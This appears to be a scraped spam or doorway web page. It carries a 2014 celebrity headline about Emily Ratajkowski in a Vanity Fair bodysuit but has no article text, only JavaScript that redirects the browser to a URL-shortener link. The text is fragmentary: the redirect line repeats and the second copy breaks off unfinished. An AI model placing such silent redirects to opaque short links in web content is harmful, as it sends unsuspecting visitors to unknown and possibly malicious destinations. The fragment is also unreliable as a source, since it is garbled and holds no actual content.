
Emily Ratajkowski Wears Black Bodysuit For Vanity
Fair
August 8, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =